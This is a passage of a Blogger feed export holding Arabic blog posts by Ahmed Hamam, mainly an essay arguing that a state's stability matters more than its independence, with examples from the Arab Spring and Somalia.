والدعم\nالاقتصادي...الخ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003Eوأخلص\nإلى إن السر في استئناس البشر يكمن في توفير احتياجاتهم \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eالأساسية التي أشار إليها علماء النفس ومن\nأشهرهم إبراهام ماسلو، \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eفعندما نعجز عن\nتلبية تلك الاحتياجات نتوحش، ويذهب الاستئناس أدراج الرياح.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;جميع حقوق الطبع والنسخ محفوظة للكاتب أحمد همام\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/7365217692651539868\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2022\/02\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/7365217692651539868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/7365217692651539868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2022\/02\/blog-post.html","title":"فن استئناس البشر"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZdVKt59mDmVlrhXaTdbM0NYMyWmmmuwlczVmqQx2KpNScRawK9NyZjgaNNmPNAq-3RPCt437t7Nc1qHS1PocA9n5eojN0Fpq8ffZzrzzjAd7NUtE2jjgY9urLspELaTA8i2cTTfrwLLRuYo9s6frs27rmJYtiBVjGygyKi0FRABLYjgRzMzLAmfAAOw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-2444844129817350871"},"published":{"$t":"2021-12-06T19:34:00.004+04:00"},"updated":{"$t":"2022-01-02T20:49:47.793+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"منوعات"}],"title":{"type":"text","$t":"مفهوم الدولة بين الاستقلال والاستقرار"},"content":{"type":"html","$t":"\u003Cp\u003Eبقلم أحمد همام\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;, serif; font-size: 15pt; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0D3LyNWpk0KyEgLAQr4f-pWHA-WmvLyjH0msqnpp1WaxUyEivm4yRHlFFPHphCY_DDY-5jHWEk-drkZLSUa0cIEeVr3GJ-QTkpA_4fbYkMIFNDsJCN-s97UCFOemYzQ5e6wOTMU9gQrO5\/s630\/2.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"630\" height=\"152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0D3LyNWpk0KyEgLAQr4f-pWHA-WmvLyjH0msqnpp1WaxUyEivm4yRHlFFPHphCY_DDY-5jHWEk-drkZLSUa0cIEeVr3GJ-QTkpA_4fbYkMIFNDsJCN-s97UCFOemYzQ5e6wOTMU9gQrO5\/s320\/2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eمنذ بدء الخليقة يعيش الإنسان في كيانات اجتماعية\nوتجمعات بشرية تختلف في أعدادها وطرق تنظيمها، ورغم هذا الاختلاف إلا أنها \u003Cbr \/\u003Eكانت\nتتشابه من حيث خضوعها لعدد من الضوابط والنظم المستمدة من الأعراف والعادات\nوالتقاليد والقيم الاجتماعية، ولسلطة من الأحكام والقوانين الوضعية، التي تسعى\nلتحقيق الاستقرار والازدهار لأفراد القبيلة أو الجماعة، والحفاظ على وجودها\nوكيانها. ولقد تطورت تلك الأحكام والقوانين والقيم على مر العصور، كما في الحضارات\nالقديمة، مثل الفرعونية والهندية والصينية التي أقامت نظمًا سياسية واجتماعية،\u0026nbsp; وتظهر تلك النظم أكثر وضوحًا في الحضارة\nاليونانية، حيث بداية ظهور مفهوم \"الدولة\" كنظام سياسي واجتماعي، ووصولًا\nإلى العصر الحالي الذي تتعدد فيه الدول والأنظمة السياسية والاجتماعية، التي تختلف\nفيما بينها حسب الأيديولوجيات السياسية والفكرية والدينية.\u003Co:p\u003E\u003C\/o:p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 5pt; mso-bidi-language: AR-AE;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;, serif; font-size: 15pt;\"\u003Eويأتي هذا المقال في إطار توعوي يستهدف الأفراد\nوالمجتمعات، وينبه إلى مخاطر التي تؤدي بوعي أو بدون وعي في تهديد استقرار الدولة\nوالمساهمة في انهيار أركانها الرئيسة. كما يهدف إلى زيادة وعي المواطن العربي والعمل\nعلى تنميه إدراكه للمخاطر التي تتربص بالمجتمع والدولة، والعمل على نبذ الخلافات\nالدينية والطائفية والقبلية ونشر التسامح بين أفراد المجتمع، وكلها عوامل تسهم في\nاستقرار أوطاننا.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003Eوفي هذا المقال أحاول الإجابة على تساؤل هام أصبح واقعًا\nمعاشًا، هل \"الدولة\" هي الدولة المستقلة ؟ أم هي الدولة المستقرة؟!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoEndnoteText\" dir=\"RTL\" style=\"direction: rtl; margin-right: 2.4pt; text-align: justify; text-indent: -2.4pt; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003Eتعددت تعريفات الدولة لغةً واصطلاحًا، وأختلف كثير من علماء السياسة في\nتعريف مصطلح \"الدولة\"، فنجد تنوعًا في هذه التعريفات، فالمعجم الوسيط عرف\nالدولة بأنها جمع من الناس يستقرون في اقليم معين الحدود، مستقلون، وفق نظام خاص \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E(د. محمد كامل عبيد: نظرية الدولة – أكاديمية\nشرطة دبي، ط2 2004 ص 34)،\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eبمعنى أن الدولة\nتقوم على أربعة عناصر أساسية : السكان والاقليم والنظام السياسي والاستقلال (أي\nالسيادة) وتعتبر السيادة من متممات طبيعتها كمبدأ الاعتراف الدولي.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003Eأما التعريف الوارد في اتفاقية\u0026nbsp;مونتيفيديو- \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003EMontevideo\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u0026nbsp;بشأن\nحقوق وواجبات الدول في أورغواي عام 1933. وقد عُرِّفَتْ الدولة بأنها: مساحة من\nالأرض تمتلك سكان دائمون، إقليم محدد وحكومة قادرة على المحافظة والسيطرة\nالفعَّالة على أراضيها، وإجراء العلاقات الدولية مع الدول الأخرى.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003Eوتتكون الدولة في تعريفها المبسط، من مجموعة من الأفراد\nيعيشون معًا بصفة دائمة، داخل حدود جغرافية معينة، ويخضعون لسلطة سياسية منظمة،\nووفقًا لهذا التعريف فإن الدولة تقوم أينما وجد شعب موحد يعيش فوق إقليم محدد\nويخضع لحكومة مستقلة. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003Eفأركان الدولة ثلاثة أركان (د. محمد كامل عبيد: نظرية\nالدولة – أكاديمية شرطة دبي، ط2 2004 ص 36) هي: العنصر البشري، والإقليم الجغرافي،\nوالسلطة السياسية. فالعنصر البشري وما قد ينشأ من علاقات دائمة بين أفراده تربطهم\nببعضهم البعض، واستمرارهم في الاقامة في إقليم جغرافي محدد لفترة من الزمن،\nوخضوعهم لسلطة سياسية تحدد الحقوق والواجبات بين أفراد تلك الجماعة، كل هذه\nالعوامل إذا ما توافرت قُدر للدولة إن تنشأ.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003Eفهل هذه الأركان المتفق عليها والتي تُعرف وجود الدولة\nبمفهومها الحالي تتوافر في كثير من دول العالم؟! بنظرة سريعة وفاحصة سنتفاجأ بأن\nوجود بعض الدول حسب الأركان السابقة لم يعد له وجود بالمعنى الحقيقي والواقعي، بل\nلم يتبق من وجودها سوى الاعتراف الخارجي فقط، دول فقدت أهم أركان وجودها، فهي لم\nتعد تسيطر على كل أراضيها وفقدت سيادتها على أجزاء واسعة من الدولة فأصبحت أشباه\nدول، أو دويلات منفصلة داخل حدود الدولة الواحدة المعترف بها.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003Eورغم ان النظريات الفكرية والسياسية التي\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eتفسر نشأة الدولة اختلفت وتنوعت فيما بينها باختلاف\nالمفكرين والفلاسفة حول أصل تلك النشأة، مثل (نظرية الحق الإلهى، ونظرية القوة،\nونظرية العقد الاجتماعي- نظرية القوة – نظرية تطور الأسرة – نظرية التطور\nالتاريخي...) فإن نشأة الدولة تعتبر نتيجة حتمية للتطور الاقتصادي والاجتماعي\nوالتاريخي لأي مجموعة من الأفراد ترتبط فيما بينها بعلاقات اجتماعية واقتصادية،\nتجمعها مصالح مشتركة، و تستقر في أرض محددة. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003Eنشأة الدولة الحديثة:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 2.2pt; margin-top: 0cm; margin: 0cm 2.2pt 0cm 0cm; mso-add-space: auto; text-align: justify; text-indent: -4.5pt; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003Eتعتبر الدولة منذ نشأتها الحديثة في أعقاب مؤتمر\nوستفاليا لعام 1648، إحدى حقائق الحياة السياسية المعاصرة التي رسخت تدريجيَّاً\nحتى أصبحت تشكل اللبنة الأولى في بنية النظام الدولي،\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eوترتب على الحربين العالميتين الأولى والثانية\nاختفاء دول وظهور دول أخرى كثيرة على المسرح الأوروبي، وأدت حركات مناهضة\nالاستعمار في مرحلة ما بعد الحرب العالمية الثانية إلى حصول عدد كبير من الدول في\nإفريقيا وآسيا وأمريكا اللاتينية على استقلالها. وقد أدى هذا إلى نشوء الدول\nالعربية بشكلها وحدودها الحالية.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; margin-left: 0cm; margin-right: 2.2pt; margin-top: 0cm; margin: 0cm 2.2pt 0cm 0cm; mso-add-space: auto; text-align: justify; text-indent: -4.5pt; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003Eوقد تنشأ الدول الجديدة عن طريق الاتحاد، مثل اتحاد دولة\nالإمارات العربية المتحدة، وقد تنشأ نتيجة للتفكك والانفصال وهذا ما حدث عندما\nانهار الاتحاد السوفيتي وتفكك إلى عدة دول. ويمكن أن تنشأ الدول نتيجة لمطالب\nانفصالية سياسية وعرقية مثل مطالب الكرد في شمال العراق وفي تركيا، أو كما حدث في\nجنوب السودان.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003Eإن وجود قيادة رشيدة، ووضوح الرؤية السياسية ساعد على\nاستقرار الحياة العامة في تلك الدول فوجهت جُل اهتمامها إلى التنمية فكان أن تحقق\nلها الرخاء والتنمية. فيما بعض الدول الأخرى وفي ظل غياب قيادة رشيدة، وعدم وضوح\nالرؤية السياسية كان من نتيجتها أن دارت في فلك الاضطرابات السياسية والانقلابات\nالعسكرية فخسرت مسيرتها نحو البناء والتنمية. وعانت بعض الدول العربية منذ سنوات\nقليلة بما يعرف بثورات الربيع العربي،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eالتي لم تحقق استقلال\nالبلاد من مستعمر أو غازي، ولكن جُل ما حققته \u003Cb\u003Eإيجاد حالة من عدم الاستقرار واشاعة\nالفوضى \u003C\/b\u003Eفي بعض بلدان ثورات الربيع العربي والتي ساهمت بشكل أساسي \u003Cb\u003Eفي وأد\nمقومات الدولة في بعض منها\u003C\/b\u003E، \u003Cb\u003Eواضعافها في البعض الآخر،\u003C\/b\u003E واتاحت الفرصة\nلتدخلات خارجية، وجماعات ارهابية متطرفة ذات أجندات وأهداف محددة تهدف إلى تقويض\nالدولة واشاعة الفوضى، وأصبحت تلك الدول مسرحًا لجماعات متطرفة متنازعة من ناحية،\nونزاعات مسلحة ذات طابع قبلي وجماعات ذات مصالح دينية ودنيوية من ناحية أخرى؛\nمحصلتها النهائية \u003Cb\u003Eإيجاد حالة من الفوضى، وضياع هيبة الدولة وانعدام الاستقرار\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003Eإن مفهوم الدولة سيختفي إذا لم يتحقق \u003Cb\u003Eالاستقرار\u003C\/b\u003E -وليس\n\u003Cb\u003Eالاستقلال-\u003C\/b\u003E في جميع مناطق الدولة، وإلا\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Cb\u003Eستتناقص أطرافها\u003C\/b\u003E و\u003Cb\u003Eتنفصل أقاليمها\u003C\/b\u003E واحدًا تلو الآخر، \u003Cb\u003Eوتقل\nسيطرة الدولة\u003C\/b\u003E على زمام الأمور فيها كما هو حادث في عدد من الدول خاصة في\nأفريقيا والأمثلة على ذلك كثيرة: فنجد الصومال: \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eفهي ككيان قانوني \"دولة\" مستقلة وعضو\nفي الأمم المتحدة، ولكن واقع حالها ليست بدولة، بل هي عدة دويلات متصارعة، تُنتقص\nسيادتها ووحدتها من قبل جماعات قبلية وتيارات طائفية وارهابية ذات طابع ديني.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003Eاذن \u003Cb\u003Eالاستقرار\u003C\/b\u003E وليس \u003Cb\u003Eالاستقلال\u003C\/b\u003E هو الذي\nيحدد ماهيه دول عدة من بينها \"دولة\" الصومال، فهي ليست دولة مستعمرة من\nقبل دولة أخرى، ولكنها تعيش حالة فوضى وحروب أهلية داخلية، وسيطرة جماعات ارهابية\nجعلتها كيان غير فاعل، وغابت الدولة ودورها الفاعل في الحفاظ على وحدتها وحدودها. إن\nانشتار الفوضى وغياب الاستقرار في الصومال ساهم في ضياع استقلالها وقوض أركان\nدولتها. والأمثلة كثيرة .... \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003Eإن نشر الوعي بين المواطنين، والعمل على تدعيم ثقافة\nالمواطنة، ونشر قيم التسامح والمساواة، وسيادة دولة القانون والمساواة بين أفراد\nالمجتمع في الحقوق والواجبات، كلها قيم تعمل على زيادة\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eالتقارب بين الأفراد داخل الدولة الواحدة، ولنعلم\nجميعًا \u003Cb\u003Eأن المحافظة على أوطاننا أهم من تحقيق مصالح حزبية ضيقة أو قبلية أو حتى\nشخصية\u003C\/b\u003E، فلنلتف حول قادتنا ولنوحد أهدافنا ونسعى لنبذ الخلافات الدينية والطائفية\nوالقبلية ونشر التسامح بين أفراد المجتمع، والعمل على توحيد مجتمعنا، وسيادة دولة\nالقانون فلا فرق بين مواطن وآخر في الحقوق والواجبات فكلها عوامل تساهم في استقرار\nأوطاننا وتفويت الفرصة على من يسعى لتدمير استقرارنا، \u003Cb\u003Eولندرك أن أكبر تهديد\nلمفهوم الدولة في عصرنا الحالي ليس هو سلب استقلالها، ولكن يتمثل التهديد الأكبر\nفي ضرب استقرارها\u003C\/b\u003E. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003Eواخلص في هذا المقال إلى التأكيد على أن الاستقرار هو\nأساس بناء الدولة وازدهارها، وبدونه يتهدد وجود الدولة حتى وإن كانت تتمتع\nبالاستقلال والإعتراف الدولي. بل إن تحقيق أي تطور أو تقدم أو تنمية في جميع\nالمجالات بالدولة لن يتحقق إلا في وجود الاستقرار وليس الاستقلال. \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;Traditional Arabic\u0026quot;,serif; font-size: 15pt; mso-bidi-language: AR-AE;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; 